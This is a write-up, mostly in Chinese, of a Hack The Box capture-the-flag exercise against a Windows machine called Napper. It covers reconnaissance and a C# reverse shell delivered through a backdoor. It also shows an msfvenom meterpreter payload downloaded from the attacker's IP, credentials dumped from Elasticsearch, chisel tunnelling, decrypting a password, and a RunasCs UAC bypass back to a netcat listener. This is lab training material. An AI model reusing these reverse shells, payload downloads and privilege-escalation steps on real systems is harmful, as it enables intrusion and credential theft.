Napper
Machine:Windows
Level:Hard
Nmap
└─# nmap -p- 10.10.11.240
PORT STATE SERVICE
80/tcp open http
443/tcp open https
7680/tcp open pando-pub
└─# nmap -p 80,443,7680 -sCV 10.10.11.240
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to https://app.napper.htb
|_http-server-header: Microsoft-IIS/10.0
443/tcp open ssl/http Microsoft IIS httpd 10.0
| tls-alpn:
|_ http/1.1
|_http-title: Research Blog | Home
| ssl-cert: Subject: commonName=app.napper.htb/organizationName=MLopsHub/stateOrProvinceName=California/countryName=US
| Subject Alternative Name: DNS:app.napper.htb
| Not valid before: 2023-06-07T14:58:55
|_Not valid after: 2033-06-04T14:58:55
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: Hugo 0.112.3
|_ssl-date: 2023-11-14T03:15:20+00:00; 0s from scanner time.
|_http-server-header: Microsoft-IIS/10.0
7680/tcp open pando-pub?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
ffuf
└─$ ffuf -w ~/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u "https://napper.htb/" -H "Host: FUZZ.napper.htb"
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
...
internal [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 385ms]
...
User Access
Obtain Account Password
访问internal.napper.htb提示我们需要账密登录,弱密码出不来先放弃。先查看主网页发现使用的是Hugo,第一反应是打CVE,但搜寻了一遍发现并没有符合条件的。继续翻看Blog中的文章,在文章==Enabling Basic Authentication on IIS Using PowerShell: A Step-by-Step Guide==中的step 6和step 7中描述了个身份认证场景(彼时彼刻恰如此时此刻)。回到internal.napper.htb的认证输入文章中的账密便可成功登录。
NAPLISTENER → ruben
文章中==What we know so far==向我们描述个后门并给出了对应的地址和参数和相关文章,对napper.htb测试发现是可以正常响应的,接下来就是使用C#编写一个反向Shell。网上找个C#的模板并加以小改。
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
{
static StreamWriter streamWriter;
public static void Main(string[] args)
{
Console.WriteLine("Hacker!!");
}
public payload(){
using(TcpClient client = new TcpClient("listenIP", listenPort))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}
}
根据文章中的描述我们需要将代码编译为.exe文件并base64编码,由于编码后的部分字符在URL参数中具有特殊含义所以需要再一次的URL编码。之后使用BP或者文章的触发脚本即可得到shell。
└─$ mcs -out:payload.exe payload.cs
└─$ vim exp.py
└─$ base64 -w0 payload.exe#将得到的数据再一次编码
└─$ python3 exp.py
https://napper.htb/ews/MsExgHealthCheckd/ : 200 {'Content-Length': '0', 'Content-Type': 'text/html; charset=utf-8', 'Server': 'Microsoft-IIS/10.0 Microsoft-HTTPAPI/2.0', 'X-Powered-By': 'ASP.NET', 'Date': 'Wed, 15 Nov 2023 06:39:21 GMT'}
PS C:\Users\ruben\Desktop> whoami
napper\ruben
Root Access
└─# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.32 LPORT=1234 -f exe -o reshell.exe
# 靶机
PS C:\Windows\tasks> wget http://10.10.14.32/reshell.exe -O reshell.exe
PS C:\Windows\tasks> start-process reshell.exe
# kali
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST 10.10.14.32
msf6 exploit(multi/handler) > set LPOST 1234
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > exploit
枚举
在枚举elasticsearch时发现了elastic和usder的密码。
PS C:\Program Files\elasticsearch-8.8.0\data\indices\n5Gtg7mtSVOUFiVHo9w-Nw\0\index> type _o8.cfs
....
"version":8080099,"metadata_flattened":null9dor":{"principal":"_xpack_security","fuôll_name":null,"email
ómetadata":{},"realm":"__attach"Z▒°}}ÿreservó5ed-user-elasticI{"password":"oKHzjZw0EGcRxT2cux5K","enabled":true,"[dreserved-user"}è
...
ÿuser-usperº{" ?name":"usder","password":"$2a$d10$Hp4b.ckeKHpDvBhwndY4xJ.5.cANAhpN9pyDnhdwSATmnBc9vjRBIHq","r?oles":["?1"],"fuldl_name":null,"email"d:null,"metadata":nuldl,"enabled":true,"ty°pe":"user"}A("èäìëæ?xlLucene90DocValuesMetadata«+A7#Ej>
...
PS C:\temp\www\internal\content\posts> type no-more-laps.md
---
title: "**INTERNAL** Getting rid of LAPS"
description: Replacing LAPS with out own custom solution
date: 2023-07-01
draft: true
tags: [internal, sysadmin]
---
# Intro
We are getting rid of LAPS in favor of our own custom solution.
The password for the `backup` user will be stored in the local Elastic DB.
IT will deploy the decryption client to the admin desktops once it it ready.
We do expect the development to be ready soon. The Malware RE team will be the first test group.
meterpreter > cd internal-laps-alpha
meterpreter > cat .env
ELASTICUSER=user
ELASTICPASS=DumpPassword\$Here
ELASTICURI=https://127.0.0.1:9200
meterpreter > download a.exe
在C:\Temp\www\internal\content\posts\internal-laps-alpha目录下发现.env和a.exe,端口9200有elasticuserch的数据库,程序下载进行分析。
elasticuserch
使用chisel将端口转发出来,利用账密登录可以发现seed和user-00001两个参数而且每分钟还会变。在上面的枚举中还有个.exe程序,估计就是控制这两个参数变化。
# kali
./chisel server -p 7878 --reverse
# 靶机
./chisel.exe client 10.10.14.32:7878 R:9200:127.0.0.1:9200


a.exe
这是一个go写的程序使用ghidra分析,这个拓展能帮我们更好的分析程序。(太难了😢逛论坛时刚好暗羽喵师傅的文章和密码),通过文章可以知道,数据库中的储存的是seed和加密的blob,调用cmd使用net命令修改backup用户密码,对应解密数据库中的数据,便得到backup用户最新密码。


Decrypt Cyphertext
这里还是使用暗羽喵师傅中的go脚本(TQL)。
└─# go run decrypt.go 29325672 UTRALGX1W9cNcioj3EnydLLhH7z3TILIWGXB2wtPh3I5b0WzY4mh6poYTr3GERkNd6NQGF_T0Vs=
Seed: 29325672
Key: [187 39 84 97 216 5 146 148 152 70 50 41 127 133 188 196]
IV: [81 52 64 44 101 245 91 215 13 114 42 35 220 73 242 116]
Plaintext: JPUnyVATGRsLbRqmyWvESEzVJAbTekCiDOXrGtgn
backup
由于backup是非administrator的管理员用户权限所以在运行cmd.exe需要添加--bypass-uac参数防止在运行cmd.exe时因为UAC而失败。
PS C:\Windows\tasks> .\RunasCs.exe backup JPUnyVATGRsLbRqmyWvESEzVJAbTekCiDOXrGtgn cmd.exe -r 10.10.14.32:7777 --bypass-uac
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-3aeb3$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 4868 created in background.
至此我们得到管理员用户权限的账户。
└─# nc -lnvp 7777
C:\Windows\system32>whoami
whoami
napper\backup
C:\Windows\system32>net user backup
User name backup
Full Name backup
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/16/2023 1:07:51 AM
Password expires Never
Password changeable 11/16/2023 1:07:51 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/16/2023 12:57:13 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
0